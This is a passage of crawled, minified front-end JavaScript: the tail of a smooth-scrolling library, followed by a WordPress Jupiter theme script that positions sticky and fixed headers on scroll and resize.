o=t.target,n=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==h;document.body.contains(e)||(e=document.activeElement);var a=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(o.nodeName)||P(o,"input")&&!a.test(o.type)||P(e,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(t)||o.isContentEditable||t.defaultPrevented||n)return!0;if((P(o,"button")||P(o,"input")&&a.test(o.type))&&t.keyCode===h)return!0;var i=0,l=0,c=A(e),u=c.clientHeight;switch(c==document.body&&(u=window.innerHeight),t.keyCode){case m:l=-r.arrowScroll;break;case w:l=r.arrowScroll;break;case h:l=-(t.shiftKey?1:-1)*u*.9;break;case p:l=.9*-u;break;case v:l=.9*u;break;case b:l=-c.scrollTop;break;case y:var d=c.scrollHeight-c.scrollTop-u;l=d>0?d+10:0;break;case s:i=-r.arrowScroll;break;case f:i=r.arrowScroll;break;default:return!0}D(c,i,l),t.preventDefault(),X()}function E(t){e=t.target}var H,z,C,L=(H=0,function(e){return e.uniqueID||(e.uniqueID=H++)}),B={};function X(){clearTimeout(z),z=setInterval((function(){B={}}),1e3)}function Y(e,t){for(var o=e.length;o--;)B[L(e[o])]=t;return t}function A(e){var t=[],o=document.body,n=c.scrollHeight;do{var r=B[L(e)];if(r)return Y(t,r);if(t.push(e),n===e.scrollHeight){var i=O(c)&&O(o)||K(c);if(a&&N(c)||!a&&i)return Y(t,W())}else if(N(e)&&K(e))return Y(t,e)}while(e=e.parentElement)}function N(e){return e.clientHeight+10<e.scrollHeight}function O(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function K(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function q(e,t){window.addEventListener(e,t,!1)}function R(e,t){window.removeEventListener(e,t,!1)}function P(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function j(e,t){return Math.floor(e/t)==e/t}function I(e){return j(u[0],e)&&j(u[1],e)&&j(u[2],e)}window.localStorage&&localStorage.SS_deltaBuffer&&(u=localStorage.SS_deltaBuffer.split(","));var F,_=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},V=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,W=function(){if(!F){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),F=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return F};function $(e){var t,o;return(e*=r.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(o=Math.exp(-1))+(1-Math.exp(-e))*(1-o)),t*r.pulseNormalize}function U(e){return e>=1?1:e<=0?0:(1==r.pulseNormalize&&(r.pulseNormalize/=$(1)),$(e))}var G,J=window.navigator.userAgent,Q=/Trident/.test(J),Z=/Edge/.test(J),ee=/chrome/i.test(J)&&!Z,te=(/safari/i.test(J),/mobile/i.test(J)),oe=/Windows NT 6.1/i.test(J)&&/rv:11/i.test(J),ne=(ee||oe||Q||Z)&&!te;function re(e){for(var t in e)n.hasOwnProperty(t)&&(r[t]=e[t])}"onwheel"in document.createElement("div")?G="wheel":"onmousewheel"in document.createElement("div")&&(G="mousewheel"),G&&ne&&(q(G,M),q("mousedown",E),q("load",g)),re.destroy=function(){t&&t.disconnect(),R(G,M),R("mousedown",E),R("keydown",T),R("resize",o),R("load",g)},window.SmoothScrollOptions&&re(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define((function(){return re})):"object"==typeof exports?module.exports=re:window.SmoothScroll=re}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.12.1
body_size: 500
content:
!function(e){var a=e(window),n=e("body"),i=e(".mkhb-fixed"),s=e(".mkhb-sticky"),t=e(".mkhb-navigation-resp__normal"),r=e(".mkhb-navigation-resp__sticky"),o=a.height(),h=0;function c(){h=null==(h=e("#wpadminbar").height())?0:h}function l(a){a.each((function(a){var n=e(this);if(!n.hasClass("mkhb-overlap")){var i=n.children(".mkhb-device-container").height();n.height(i)}}))}function v(){r.length<=0||e('body[class*="mkhb-navigation-resp--opened"]')<=0||r.each((function(){var a=e(this),i=a.attr("id").replace("-wrap",""),s=e("#"+i).find(".mkhb-navigation-resp");n.hasClass("mkhb-navigation-resp--opened-"+i)&&(s.removeClass("is-active").find(".mkhb-navigation-resp__container").removeClass("fullscreen-active"),n.removeClass("mkhb-navigation-resp--opened-"+i).addClass("mkhb-navigation-resp--closed-"+i).trigger("mkhb-navigation-resp--closed-"+i),a.hide())}))}function d(a,i){if(t.length<=0)return a;if(e('body[class*="mkhb-navigation-resp--opened"]')<=0)return a;var s=e(".mkhb-"+i).height();return t.each((function(){var i=e(this),t=i.height(),r=i.attr("id").replace("-wrap","");if(n.hasClass("mkhb-navigation-resp--opened-"+r)){var o=s+parseInt(t);return o>a&&(a=o),a}})),a}i.length>0&&(l(i),a.on("resize",(function(){var a=e(".mkhb-fixed");a.length>0&&l(a)})));a.on("load",(function(){s.length>0&&s.each((function(n){var i=e(this),s=i.data("offset"),t=i.data("device");s=function(a,n){var i=e(".mkhb-"+n),s=i.height(),t=0;return"string"==typeof a&&"header"!==a?t=Math.round(parseInt(a)/100*o):"number"==typeof a&&(t=parseInt(a)),(0==t||isNaN(t))&&(t=s,i.hasClass("mkhb-overlap")&&(t=i.children(".mkhb-device-container").height())),s>t&&(t=s),t}(s,t),c();var r=i.height();i.css({top:-r});var l=i.data("effect");"slide-down"==l?function(e,n,i,s){var t=function(){var t=d(n,i);a.scrollTop()>t?(e.css({top:h}),e.addClass("mkhb-sticky--active")):(e.css({top:-s}),e.removeClass("mkhb-sticky--active"),e.find(".mkhb-search-el__overlay").removeClass("mkhb-search-el__overlay--show"),v())};t(),a.on("scroll",t)}(i,s,t,r):"lazy"==l&&function(e,n,i,s){var t=0,r=function(){var r=d(n,i),o=a.scrollTop();o>r&&o<t?(e.css({top:h}),e.addClass("mkhb-sticky--active")):(e.css({top:-s}),e.removeClass("mkhb-sticky--active"),e.find(".mkhb-search-el__overlay").removeClass("mkhb-search-el__overlay--show"),v()),t=o};r(),a.on("scroll",r)}(i,s,t,r)}))})),a.on("resize",c)}(jQuery);